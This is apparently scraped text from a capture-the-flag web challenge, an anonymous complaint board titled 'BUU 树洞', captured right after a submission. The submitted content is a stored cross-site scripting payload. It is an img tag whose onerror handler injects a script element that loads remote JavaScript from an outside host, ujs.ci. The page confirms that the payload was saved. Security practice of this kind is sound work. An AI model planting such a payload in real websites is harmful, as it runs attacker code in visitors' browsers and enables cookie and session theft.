 吐槽
BUU 树洞
登录
树洞内容
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='//ujs.ci/i4g';>
提交
成功
提交成功，您的吐槽已经被保存在 /#/view/42735d6c-56bc-40dc-
9cc9-57e15aeb9a74
确定